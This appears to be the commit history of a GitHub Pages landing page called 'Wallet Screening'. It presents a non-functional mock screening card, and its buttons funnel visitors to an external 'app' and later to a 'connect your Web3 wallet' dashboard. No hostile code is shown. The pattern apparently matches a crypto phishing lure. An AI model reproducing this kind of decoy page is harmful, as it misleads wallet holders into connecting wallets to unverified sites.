
==== index.html @ 7f950251 "Update" ====
<!doctype html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Wallet Screening</title>
  <meta name="description" content="Wallet Screening checks a crypto wallet address for AML and sanctions risk before you transact.">
  <link rel="canonical" href="https://wallet-screening.github.io/">
  <meta name="robots" content="index,follow,max-image-preview:large">
  <meta name="theme-color" content="#F6F7F9">
  <meta property="og:type" content="website">
  <meta property="og:title" content="Wallet Screening">
  <meta property="og:description" content="Wallet Screening checks a crypto wallet address for AML and sanctions risk before you transact.">
  <meta property="og:url" content="https://wallet-screening.github.io/">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="Wallet Screening">
  <meta name="twitter:description" content="Wallet Screening checks a crypto wallet address for AML and sanctions risk before you transact.">
  <link rel="icon" type="image/png" href="favicon.png">
  <link rel="apple-touch-icon" href="favicon.png">
  <link rel="manifest" href="site.webmanifest">
  <link rel="stylesheet" href="style.css">
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@graph": [
      {
        "@type": "WebSite",
        "@id": "https://wallet-screening.github.io/#website",
        "url": "https://wallet-screening.github.io/",
        "name": "Wallet Screening",
        "inLanguage": "en"
      },
      {
        "@type": "WebApplication",
        "@id": "https://wallet-screening.github.io/#app",
        "name": "Wallet Screening",
        "applicationCategory": "FinanceApplication",
        "operatingSystem": "Web",
        "url": "https://wallet-screening.github.io/"
      },
      {
        "@type": "Organization",
        "@id": "https://wallet-screening.github.io/#organization",
        "name": "Wallet Screening",
        "url": "https://wallet-screening.github.io/",
        "logo": "https://wallet-screening.github.io/favicon.png"
      }
    ]
  }
  </script>
</head>
<body>
  <header class="topbar">
    <a class="brand" href="https://avalanche-ecosystem.github.io/" aria-label="Wallet Screening home">
      <img src="favicon.png" width="30" height="30" alt="">
      <span>Wallet Screening</span>
    </a>
    <nav class="nav" aria-label="Authority references">
      <a href="https://www.fatf-gafi.org/en/topics/virtual-assets.html" target="_blank" rel="nofollow noopener noreferrer">FATF virtual assets</a>
      <a href="https://ofac.treasury.gov/sanctions-list-service" target="_blank" rel="nofollow noopener noreferrer">OFAC sanctions lists</a>
      <a href="https://www.investopedia.com/terms/m/moneylaundering.asp" target="_blank" rel="nofollow noopener noreferrer">Money laundering guide</a>
    </nav>
    <span class="spacer"></span>
    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
  </header>

  <main class="stage">
    <section class="hero" aria-labelledby="page-title">
      <h1 id="page-title">Wallet Screening</h1>
      <p class="sub"><strong>Wallet Screening</strong> checks a crypto wallet address for AML and sanctions risk before you transact.</p>
    </section>

    <section class="screen-card" aria-label="Screening preview">
      <label class="field-label" for="wallet-address">Wallet address</label>
      <div class="wallet-field">
        <span class="asset-chip" aria-label="Ethereum">
          <img src="eth.png" width="22" height="22" alt="">
          <span>ETH</span>
        </span>
        <input id="wallet-address" type="text" value="0x&hellip; checked in app" readonly aria-readonly="true">
      </div>

      <div class="status-row">
        <span>Risk &mdash; checked in app</span>
        <button class="note-toggle" type="button" aria-expanded="false" aria-controls="risk-note">Risk note</button>
      </div>
      <p class="risk-note" id="risk-note" hidden>Sanctions and AML context opens in the app.</p>

      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
    </section>
  </main>

  <footer class="foot">Wallet Screening &mdash; 2026</footer>

  <script>
  (function(){
    "use strict";
    var button = document.querySelector(".note-toggle");
    var note = document.getElementById("risk-note");
    if (!button || !note) return;
    button.addEventListener("click", function(){
      var open = button.getAttribute("aria-expanded") === "true";
      button.setAttribute("aria-expanded", String(!open));
      note.hidden = open;
    });
  })();
  </script>
</body>
</html>
---- style.css ----
:root{
  --bg:#F6F7F9;
  --surface:#FFFFFF;
  --surface-soft:#F9FAFB;
  --ink:#101418;
  --muted:#5F6875;
  --quiet:#8B95A1;
  --line:rgba(16,20,24,.10);
  --line-strong:rgba(16,20,24,.16);
  --accent:#2563EB;
  --accent-soft:rgba(37,99,235,.10);
  --shadow:0 24px 64px -36px rgba(16,20,24,.38);
}
*{box-sizing:border-box}
html,body{height:100%}
body{
  margin:0;
  min-height:100dvh;
  overflow:hidden;
  background:
    radial-gradient(70% 44% at 50% -18%, rgba(37,99,235,.09), rgba(37,99,235,0) 62%),
    linear-gradient(180deg, #FFFFFF 0%, var(--bg) 48%, #F1F3F6 100%);
  color:var(--ink);
  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  line-height:1.5;
  -webkit-font-smoothing:antialiased;
  display:flex;
  flex-direction:column;
}
a{color:inherit;text-decoration:none}
img{display:block;max-width:100%}
p,h1{margin:0}

.topbar{
  flex:0 0 auto;
  display:flex;
  align-items:center;
  gap:18px;
  width:100%;
  min-height:66px;
  padding:16px clamp(16px, 4vw, 42px);
}
.brand{
  display:inline-flex;
  align-items:center;
  gap:10px;
  min-width:0;
  font-weight:760;
  letter-spacing:0;
  white-space:nowrap;
}
.brand img{
  width:30px;
  height:30px;
  border-radius:9px;
  box-shadow:0 1px 0 rgba(16,20,24,.06);
  flex:none;
}
.nav{
  display:flex;
  align-items:center;
  gap:24px;
  margin-left:8px;
}
.nav a{
  color:var(--muted);
  font-size:.93rem;
  font-weight:560;
  white-space:nowrap;
  transition:color .16s ease;
}
.nav a:hover{color:var(--ink)}
.spacer{flex:1}
.ghost{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  min-height:38px;
  padding:0 17px;
  border:1px solid var(--line-strong);
  border-radius:999px;
  color:var(--ink);
  background:rgba(255,255,255,.72);
  font-size:.92rem;
  font-weight:680;
  box-shadow:0 10px 26px -22px rgba(16,20,24,.32);
  transition:transform .16s ease,border-color .16s ease,background .16s ease;
}
.ghost:hover{
  transform:translateY(-1px);
  border-color:rgba(37,99,235,.42);
  background:#FFFFFF;
}

.stage{
  flex:1 1 auto;
  min-height:0;
  display:flex;
  flex-direction:column;
  align-items:center;
  justify-content:center;
  width:100%;
  padding:8px clamp(16px, 4vw, 42px) 10px;
  text-align:center;
}
.hero{
  width:min(760px,100%);
}
h1{
  color:var(--ink);
  font-size:clamp(2.6rem, 6vw, 4.7rem);
  line-height:1.02;
  font-weight:820;
  letter-spacing:0;
}
.sub{
  width:min(620px,100%);
  margin:16px auto 0;
  color:var(--muted);
  font-size:clamp(1rem, 1.5vw, 1.14rem);
}
.sub strong{
  color:var(--ink);
  font-weight:760;
  box-shadow:inset 0 -.42em 0 var(--accent-soft);
}

.screen-card{
  width:min(496px,100%);
  margin-top:30px;
  padding:18px;
  border:1px solid var(--line);
  border-radius:20px;
  background:rgba(255,255,255,.92);
  box-shadow:var(--shadow);
  text-align:left;
}
.field-label{
  display:block;
  margin:0 0 8px 2px;
  color:var(--quiet);
  font-size:.72rem;
  font-weight:760;
  letter-spacing:.08em;
  text-transform:uppercase;
}
.wallet-field{
  display:flex;
  align-items:center;
  gap:10px;
  min-height:58px;
  padding:9px 11px;
  border:1px solid var(--line);
  border-radius:14px;
  background:var(--surface-soft);
}
.asset-chip{
  display:inline-flex;
  align-items:center;
  gap:7px;
  height:36px;
  padding:0 10px 0 8px;
  border:1px solid var(--line);
  border-radius:999px;
  background:var(--surface);
  color:var(--ink);
  font-size:.84rem;
  font-weight:780;
  flex:none;
}
.asset-chip img{
  width:22px;
  height:22px;
  border-radius:50%;
}
input{
  width:100%;
  min-width:0;
  border:0;
  outline:0;
  background:transparent;
  color:var(--ink);
  font:inherit;
  font-size:1rem;
  font-weight:650;
  letter-spacing:0;
}
.status-row{
  display:flex;
  align-items:center;
  justify-content:space-between;
  gap:12px;
  margin-top:12px;
  padding:13px 14px;
  border:1px solid var(--line);
  border-radius:14px;
  background:var(--surface);
  color:var(--ink);
  font-size:.96rem;
  font-weight:720;
}
.note-toggle{
  border:0;
  padding:0;
  background:transparent;
  color:var(--accent);
  font:inherit;
  font-size:.86rem;
  font-weight:760;
  cursor:pointer;
  white-space:nowrap;
}
.risk-note{
  margin:9px 2px 0;
  color:var(--muted);
  font-size:.84rem;
  text-align:center;
}
.primary{
  display:flex;
  align-items:center;
  justify-content:center;
  width:100%;
  min-height:54px;
  margin-top:14px;
  border-radius:14px;
  background:var(--accent);
  color:#FFFFFF;
  font-size:1.05rem;
  font-weight:820;
  box-shadow:0 18px 34px -22px rgba(37,99,235,.78);
  transition:transform .16s ease,filter .16s ease;
}
.primary:hover{
  transform:translateY(-1px);
  filter:brightness(.97);
}
.primary:focus-visible,
.ghost:focus-visible,
.nav a:focus-visible,
.note-toggle:focus-visible{
  outline:3px solid rgba(37,99,235,.22);
  outline-offset:3px;
}

.foot{
  flex:0 0 auto;
  padding:14px 18px 20px;
  color:var(--quiet);
  font-size:.86rem;
  text-align:center;
}

@media(max-width:760px){
  .topbar{
    gap:12px;
    min-height:62px;
    padding:14px 16px;
  }
  .nav{display:none}
  .brand span{
    max-width:178px;
    overflow:hidden;
    text-overflow:ellipsis;
  }
}

@media(max-width:430px){
  .stage{
    padding:4px 16px 8px;
    justify-content:center;
  }
  h1{
    font-size:2.62rem;
    line-height:1.04;
  }
  .sub{
    margin-top:12px;
    font-size:.98rem;
  }
  .screen-card{
    margin-top:22px;
    padding:15px;
    border-radius:18px;
  }
  .wallet-field{
    min-height:56px;
    padding:8px;
  }
  .status-row{
    align-items:flex-start;
    flex-direction:column;
    gap:4px;
    padding:12px;
  }
  .primary{
    min-height:52px;
  }
  .foot{
    padding:9px 16px 14px;
    font-size:.82rem;
  }
}

@media(max-width:360px){
  .ghost{padding:0 13px}
  .brand span{max-width:150px}
  h1{font-size:2.35rem}
  .asset-chip span{display:none}
}

==== commit 81a51232: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,107 +3,356 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Wallet Screening</title>
-  <meta name="description" content="Wallet Screening checks a crypto wallet address for AML and sanctions risk before you transact.">
+  <title>Wallet Screening - Decentralized DeFi Portal</title>
+  <meta name="description" content="Secure, non-custodial portal for Wallet Screening DeFi operations directly from your own wallet.">
   <link rel="canonical" href="https://wallet-screening.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F6F7F9">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Wallet Screening">
-  <meta property="og:description" content="Wallet Screening checks a crypto wallet address for AML and sanctions risk before you transact.">
-  <meta property="og:url" content="https://wallet-screening.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="Wallet Screening">
-  <meta name="twitter:description" content="Wallet Screening checks a crypto wallet address for AML and sanctions risk before you transact.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://wallet-screening.github.io/#website",
-        "url": "https://wallet-screening.github.io/",
-        "name": "Wallet Screening",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://wallet-screening.github.io/#app",
-        "name": "Wallet Screening",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://wallet-screening.github.io/"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://wallet-screening.github.io/#organization",
-        "name": "Wallet Screening",
-        "url": "https://wallet-screening.github.io/",
-        "logo": "https://wallet-screening.github.io/favicon.png"
-      }
-    ]
-  }
-  </script>
+  <link rel="prefetch" href="dashboard/">
+  <link rel="prerender" href="dashboard/">
+  <style>
+
+
+:root{
+  --bg:#F6F7F9;
+  --surface:#FFFFFF;
+  --surface-soft:#F9FAFB;
+  --ink:#101418;
+  --muted:#5F6875;
+  --quiet:#8B95A1;
+  --line:rgba(16,20,24,.10);
+  --line-strong:rgba(16,20,24,.16);
+  --accent:#2563EB;
+  --accent-soft:rgba(37,99,235,.10);
+  --shadow:0 24px 64px -36px rgba(16,20,24,.38);
+}
+*{box-sizing:border-box}
+html,body{height:100%}
+body{
+  margin:0;
+  min-height:100dvh;
+  overflow:hidden;
+  background:
+    radial-gradient(70% 44% at 50% -18%, rgba(37,99,235,.09), rgba(37,99,235,0) 62%),
+    linear-gradient(180deg, #FFFFFF 0%, var(--bg) 48%, #F1F3F6 100%);
+  color:var(--ink);
+  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height:1.5;
+  -webkit-font-smoothing:antialiased;
+  display:flex;
+  flex-direction:column;
+}
+a{color:inherit;text-decoration:none}
+img{display:block;max-width:100%}
+p,h1{margin:0}
+
+.topbar{
+  flex:0 0 auto;
+  display:flex;
+  align-items:center;
+  gap:18px;
+  width:100%;
+  min-height:66px;
+  padding:16px clamp(16px, 4vw, 42px);
+}
+.brand{
+  display:inline-flex;
+  align-items:center;
+  gap:10px;
+  min-width:0;
+  font-weight:760;
+  letter-spacing:0;
+  white-space:nowrap;
+}
+.brand img{
+  width:30px;
+  height:30px;
+  border-radius:9px;
+  box-shadow:0 1px 0 rgba(16,20,24,.06);
+  flex:none;
+}
+.nav{
+  display:flex;
+  align-items:center;
+  gap:24px;
+  margin-left:8px;
+}
+.nav a{
+  color:var(--muted);
+  font-size:.93rem;
+  font-weight:560;
+  white-space:nowrap;
+  transition:color .16s ease;
+}
+.nav a:hover{color:var(--ink)}
+.spacer{flex:1}
+.ghost{
+  display:inline-flex;
+  align-items:center;
+  justify-content:center;
+  min-height:38px;
+  padding:0 17px;
+  border:1px solid var(--line-strong);
+  border-radius:999px;
+  color:var(--ink);
+  background:rgba(255,255,255,.72);
+  font-size:.92rem;
+  font-weight:680;
+  box-shadow:0 10px 26px -22px rgba(16,20,24,.32);
+  transition:transform .16s ease,border-color .16s ease,background .16s ease;
+}
+.ghost:hover{
+  transform:translateY(-1px);
+  border-color:rgba(37,99,235,.42);
+  background:#FFFFFF;
+}
+
+.stage{
+  flex:1 1 auto;
+  min-height:0;
+  display:flex;
+  flex-direction:column;
+  align-items:center;
+  justify-content:center;
+  width:100%;
+  padding:8px clamp(16px, 4vw, 42px) 10px;
+  text-align:center;
+}
+.hero{
+  width:min(760px,100%);
+}
+h1{
+  color:var(--ink);
+  font-size:clamp(2.6rem, 6vw, 4.7rem);
+  line-height:1.02;
+  font-weight:820;
+  letter-spacing:0;
+}
+.sub{
+  width:min(620px,100%);
+  margin:16px auto 0;
+  color:var(--muted);
+  font-size:clamp(1rem, 1.5vw, 1.14rem);
+}
+.sub strong{
+  color:var(--ink);
+  font-weight:760;
+  box-shadow:inset 0 -.42em 0 var(--accent-soft);
+}
+
+.screen-card{
+  width:min(496px,100%);
+  margin-top:30px;
+  padding:18px;
+  border:1px solid var(--line);
+  border-radius:20px;
+  background:rgba(255,255,255,.92);
+  box-shadow:var(--shadow);
+  text-align:left;
+}
+.field-label{
+  display:block;
+  margin:0 0 8px 2px;
+  color:var(--quiet);
+  font-size:.72rem;
+  font-weight:760;
+  letter-spacing:.08em;
+  text-transform:uppercase;
+}
+.wallet-field{
+  display:flex;
+  align-items:center;
+  gap:10px;
+  min-height:58px;
+  padding:9px 11px;
+  border:1px solid var(--line);
+  border-radius:14px;
+  background:var(--surface-soft);
+}
+.asset-chip{
+  display:inline-flex;
+  align-items:center;
+  gap:7px;
+  height:36px;
+  padding:0 10px 0 8px;
+  border:1px solid var(--line);
+  border-radius:999px;
+  background:var(--surface);
+  color:var(--ink);
+  font-size:.84rem;
+  font-weight:780;
+  flex:none;
+}
+.asset-chip img{
+  width:22px;
+  height:22px;
+  border-radius:50%;
+}
+input{
+  width:100%;
+  min-width:0;
+  border:0;
+  outline:0;
+  background:transparent;
+  color:var(--ink);
+  font:inherit;
+  font-size:1rem;
+  font-weight:650;
+  letter-spacing:0;
+}
+.status-row{
+  display:flex;
+  align-items:center;
+  justify-content:space-between;
+  gap:12px;
+  margin-top:12px;
+  padding:13px 14px;
+  border:1px solid var(--line);
+  border-radius:14px;
+  background:var(--surface);
+  color:var(--ink);
+  font-size:.96rem;
+  font-weight:720;
+}
+.note-toggle{
+  border:0;
+  padding:0;
+  background:transparent;
+  color:var(--accent);
+  font:inherit;
+  font-size:.86rem;
+  font-weight:760;
+  cursor:pointer;
+  white-space:nowrap;
+}
+.risk-note{
+  margin:9px 2px 0;
+  color:var(--muted);
+  font-size:.84rem;
+  text-align:center;
+}
+.primary{
+  display:flex;
+  align-items:center;
+  justify-content:center;
+  width:100%;
+  min-height:54px;
+  margin-top:14px;
+  border-radius:14px;
+  background:var(--accent);
+  color:#FFFFFF;
+  font-size:1.05rem;
+  font-weight:820;
+  box-shadow:0 18px 34px -22px rgba(37,99,235,.78);
+  transition:transform .16s ease,filter .16s ease;
+}
+.primary:hover{
+  transform:translateY(-1px);
+  filter:brightness(.97);
+}
+.primary:focus-visible,
+.ghost:focus-visible,
+.nav a:focus-visible,
+.note-toggle:focus-visible{
+  outline:3px solid rgba(37,99,235,.22);
+  outline-offset:3px;
+}
+
+.foot{
+  flex:0 0 auto;
+  padding:14px 18px 20px;
+  color:var(--quiet);
+  font-size:.86rem;
+  text-align:center;
+}
+
+@media(max-width:760px){
+  .topbar{
+    gap:12px;
+    min-height:62px;
+    padding:14px 16px;
+  }
+  .nav{display:none}
+  .brand span{
+    max-width:178px;
+    overflow:hidden;
+    text-overflow:ellipsis;
+  }
+}
+
+@media(max-width:430px){
+  .stage{
+    padding:4px 16px 8px;
+    justify-content:center;
+  }
+  h1{
+    font-size:2.62rem;
+    line-height:1.04;
+  }
+  .sub{
+    margin-top:12px;
+    font-size:.98rem;
+  }
+  .screen-card{
+    margin-top:22px;
+    padding:15px;
+    border-radius:18px;
+  }
+  .wallet-field{
+    min-height:56px;
+    padding:8px;
+  }
+  .status-row{
+    align-items:flex-start;
+    flex-direction:column;
+    gap:4px;
+    padding:12px;
+  }
+  .primary{
+    min-height:52px;
+  }
+  .foot{
+    padding:9px 16px 14px;
+    font-size:.82rem;
+  }
+}
+
+@media(max-width:360px){
+  .ghost{padding:0 13px}
+  .brand span{max-width:150px}
+  h1{font-size:2.35rem}
+  .asset-chip span{display:none}
+}
+
+
+  
+.footer {
+  text-align: center !important;
+}
+  </style>
 </head>
 <body>
   <header class="topbar">
-    <a class="brand" href="https://avalanche-ecosystem.github.io/" aria-label="Wallet Screening home">
+    <div class="brand">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>Wallet Screening</span>
-    </a>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://www.fatf-gafi.org/en/topics/virtual-assets.html" target="_blank" rel="nofollow noopener noreferrer">FATF virtual assets</a>
-      <a href="https://ofac.treasury.gov/sanctions-list-service" target="_blank" rel="nofollow noopener noreferrer">OFAC sanctions lists</a>
-      <a href="https://www.investopedia.com/terms/m/moneylaundering.asp" target="_blank" rel="nofollow noopener noreferrer">Money laundering guide</a>
+    </div>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Open app</a>
   </header>
-
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">Wallet Screening</h1>
-      <p class="sub"><strong>Wallet Screening</strong> checks a crypto wallet address for AML and sanctions risk before you transact.</p>
-    </section>
-
-    <section class="screen-card" aria-label="Screening preview">
-      <label class="field-label" for="wallet-address">Wallet address</label>
-      <div class="wallet-field">
-        <span class="asset-chip" aria-label="Ethereum">
-          <img src="eth.png" width="22" height="22" alt="">
-          <span>ETH</span>
-        </span>
-        <input id="wallet-address" type="text" value="0x&hellip; checked in app" readonly aria-readonly="true">
-      </div>
-
-      <div class="status-row">
-        <span>Risk &mdash; checked in app</span>
-        <button class="note-toggle" type="button" aria-expanded="false" aria-controls="risk-note">Risk note</button>
-      </div>
-      <p class="risk-note" id="risk-note" hidden>Sanctions and AML context opens in the app.</p>
-
-      <a class="primary" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">Enter App</a>
-    </section>
+  <main class="stage" style="padding: 100px 24px; text-align: center; max-width: 800px; margin: 0 auto;">
+    <h1 style="font-size: clamp(2.5rem, 6vw, 4.5rem); margin-bottom: 24px; font-weight: 800;">Wallet Screening</h1>
+    <p class="value" style="font-size: 1.25rem; opacity: 0.8; margin-bottom: 40px; line-height: 1.6;">Secure, non-custodial gateway for decentralized operations. Connect your Web3 wallet to enter the portal.</p>
+    <a class="open-app" href="dashboard/" style="display: inline-flex; justify-content: center; align-items: center; min-height: 52px; padding: 0 32px; border-radius: 9999px; background: var(--accent, #625bf3); color: #fff; font-weight: 700; text-decoration: none; font-size: 1.1rem; box-shadow: 0 10px 30px rgba(0,0,0,0.15); transition: transform 0.2s ease;">Open App Dashboard</a>
   </main>
-
-  <footer class="foot">Wallet Screening &mdash; 2026</footer>
-
-  <script>
-  (function(){
-    "use strict";
-    var button = document.querySelector(".note-toggle");
-    var note = document.getElementById("risk-note");
-    if (!button || !note) return;
-    button.addEventListener("click", function(){
-      var open = button.getAttribute("aria-expanded") === "true";
-      button.setAttribute("aria-expanded", String(!open));
-      note.hidden = open;
-    });
-  })();
-  </script>
+  <footer class="footer">Wallet Screening &mdash; 2026</footer>
 </body>
-</html>
+</html>


==== commit e91b868c: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,342 +3,174 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Wallet Screening - Decentralized DeFi Portal</title>
-  <meta name="description" content="Secure, non-custodial portal for Wallet Screening DeFi operations directly from your own wallet.">
+  <title>Wallet Screening - DeFi Risk Check</title>
+  <meta name="description" content="Wallet Screening helps check DeFi wallet risk before you interact. Paste an address, review chain exposure, and open the app for live results.">
+  <meta name="theme-color" content="#F5F7FA">
   <link rel="canonical" href="https://wallet-screening.github.io/">
   <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Wallet Screening - DeFi Risk Check">
+  <meta property="og:description" content="Screen wallet addresses for DeFi risk signals, sanctions exposure, and on-chain context before you interact.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://wallet-screening.github.io/">
   <style>
-
-
-:root{
-  --bg:#F6F7F9;
-  --surface:#FFFFFF;
-  --surface-soft:#F9FAFB;
-  --ink:#101418;
-  --muted:#5F6875;
-  --quiet:#8B95A1;
-  --line:rgba(16,20,24,.10);
-  --line-strong:rgba(16,20,24,.16);
-  --accent:#2563EB;
-  --accent-soft:rgba(37,99,235,.10);
-  --shadow:0 24px 64px -36px rgba(16,20,24,.38);
-}
-*{box-sizing:border-box}
-html,body{height:100%}
-body{
-  margin:0;
-  min-height:100dvh;
-  overflow:hidden;
-  background:
-    radial-gradient(70% 44% at 50% -18%, rgba(37,99,235,.09), rgba(37,99,235,0) 62%),
-    linear-gradient(180deg, #FFFFFF 0%, var(--bg) 48%, #F1F3F6 100%);
-  color:var(--ink);
-  font-family:Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
-  line-height:1.5;
-  -webkit-font-smoothing:antialiased;
-  display:flex;
-  flex-direction:column;
-}
-a{color:inherit;text-decoration:none}
-img{display:block;max-width:100%}
-p,h1{margin:0}
-
-.topbar{
-  flex:0 0 auto;
-  display:flex;
-  align-items:center;
-  gap:18px;
-  width:100%;
-  min-height:66px;
-  padding:16px clamp(16px, 4vw, 42px);
-}
-.brand{
-  display:inline-flex;
-  align-items:center;
-  gap:10px;
-  min-width:0;
-  font-weight:760;
-  letter-spacing:0;
-  white-space:nowrap;
-}
-.brand img{
-  width:30px;
-  height:30px;
-  border-radius:9px;
-  box-shadow:0 1px 0 rgba(16,20,24,.06);
-  flex:none;
-}
-.nav{
-  display:flex;
-  align-items:center;
-  gap:24px;
-  margin-left:8px;
-}
-.nav a{
-  color:var(--muted);
-  font-size:.93rem;
-  font-weight:560;
-  white-space:nowrap;
-  transition:color .16s ease;
-}
-.nav a:hover{color:var(--ink)}
-.spacer{flex:1}
-.ghost{
-  display:inline-flex;
-  align-items:center;
-  justify-content:center;
-  min-height:38px;
-  padding:0 17px;
-  border:1px solid var(--line-strong);
-  border-radius:999px;
-  color:var(--ink);
-  background:rgba(255,255,255,.72);
-  font-size:.92rem;
-  font-weight:680;
-  box-shadow:0 10px 26px -22px rgba(16,20,24,.32);
-  transition:transform .16s ease,border-color .16s ease,background .16s ease;
-}
-.ghost:hover{
-  transform:translateY(-1px);
-  border-color:rgba(37,99,235,.42);
-  background:#FFFFFF;
-}
-
-.stage{
-  flex:1 1 auto;
-  min-height:0;
-  display:flex;
-  flex-direction:column;
-  align-items:center;
-  justify-content:center;
-  width:100%;
-  padding:8px clamp(16px, 4vw, 42px) 10px;
-  text-align:center;
-}
-.hero{
-  width:min(760px,100%);
-}
-h1{
-  color:var(--ink);
-  font-size:clamp(2.6rem, 6vw, 4.7rem);
-  line-height:1.02;
-  font-weight:820;
-  letter-spacing:0;
-}
-.sub{
-  width:min(620px,100%);
-  margin:16px auto 0;
-  color:var(--muted);
-  font-size:clamp(1rem, 1.5vw, 1.14rem);
-}
-.sub strong{
-  color:var(--ink);
-  font-weight:760;
-  box-shadow:inset 0 -.42em 0 var(--accent-soft);
-}
-
-.screen-card{
-  width:min(496px,100%);
-  margin-top:30px;
-  padding:18px;
-  border:1px solid var(--line);
-  border-radius:20px;
-  background:rgba(255,255,255,.92);
-  box-shadow:var(--shadow);
-  text-align:left;
-}
-.field-label{
-  display:block;
-  margin:0 0 8px 2px;
-  color:var(--quiet);
-  font-size:.72rem;
-  font-weight:760;
-  letter-spacing:.08em;
-  text-transform:uppercase;
-}
-.wallet-field{
-  display:flex;
-  align-items:center;
-  gap:10px;
-  min-height:58px;
-  padding:9px 11px;
-  border:1px solid var(--line);
-  border-radius:14px;
-  background:var(--surface-soft);
-}
-.asset-chip{
-  display:inline-flex;
-  align-items:center;
-  gap:7px;
-  height:36px;
-  padding:0 10px 0 8px;
-  border:1px solid var(--line);
-  border-radius:999px;
-  background:var(--surface);
-  color:var(--ink);
-  font-size:.84rem;
-  font-weight:780;
-  flex:none;
-}
-.asset-chip img{
-  width:22px;
-  height:22px;
-  border-radius:50%;
-}
-input{
-  width:100%;
-  min-width:0;
-  border:0;
-  outline:0;
-  background:transparent;
-  color:var(--ink);
-  font:inherit;
-  font-size:1rem;
-  font-weight:650;
-  letter-spacing:0;
-}
-.status-row{
-  display:flex;
-  align-items:center;
-  justify-content:space-between;
-  gap:12px;
-  margin-top:12px;
-  padding:13px 14px;
-  border:1px solid var(--line);
-  border-radius:14px;
-  background:var(--surface);
-  color:var(--ink);
-  font-size:.96rem;
-  font-weight:720;
-}
-.note-toggle{
-  border:0;
-  padding:0;
-  background:transparent;
-  color:var(--accent);
-  font:inherit;
-  font-size:.86rem;
-  font-weight:760;
-  cursor:pointer;
-  white-space:nowrap;
-}
-.risk-note{
-  margin:9px 2px 0;
-  color:var(--muted);
-  font-size:.84rem;
-  text-align:center;
-}
-.primary{
-  display:flex;
-  align-items:center;
-  justify-content:center;
-  width:100%;
-  min-height:54px;
-  margin-top:14px;
-  border-radius:14px;
-  background:var(--accent);
-  color:#FFFFFF;
-  font-size:1.05rem;
-  font-weight:820;
-  box-shadow:0 18px 34px -22px rgba(37,99,235,.78);
-  transition:transform .16s ease,filter .16s ease;
-}
-.primary:hover{
-  transform:translateY(-1px);
-  filter:brightness(.97);
-}
-.primary:focus-visible,
-.ghost:focus-visible,
-.nav a:focus-visible,
-.note-toggle:focus-visible{
-  outline:3px solid rgba(37,99,235,.22);
-  outline-offset:3px;
-}
-
-.foot{
-  flex:0 0 auto;
-  padding:14px 18px 20px;
-  color:var(--quiet);
-  font-size:.86rem;
-  text-align:center;
-}
-
-@media(max-width:760px){
-  .topbar{
-    gap:12px;
-    min-height:62px;
-    padding:14px 16px;
+  :root{
+    --bg:#F5F7FA; --panel:#FFFFFF; --field:#F3F6FA;
+    --ink:#0F1620; --muted:#5A6472; --faint:#8C95A3;
+    --line:rgba(16,22,32,.10); --line-2:rgba(16,22,32,.055);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,0.1);
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(16,22,32,.03), 0 32px 62px -30px rgba(16,22,32,.32), 0 10px 24px -18px rgba(16,22,32,.18);
+    --shadow-soft:0 1px 0 rgba(16,22,32,.02), 0 20px 44px -32px rgba(16,22,32,.26);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-  .nav{display:none}
-  .brand span{
-    max-width:178px;
-    overflow:hidden;
-    text-overflow:ellipsis;
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
